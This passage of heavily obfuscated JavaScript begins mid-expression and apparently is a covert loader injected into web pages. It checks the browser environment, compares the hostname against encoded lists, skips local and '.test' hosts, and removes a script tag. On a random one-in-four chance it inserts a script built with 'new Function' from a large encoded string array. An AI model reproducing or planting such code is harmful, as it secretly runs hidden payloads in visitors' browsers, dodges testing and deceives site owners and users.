,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZf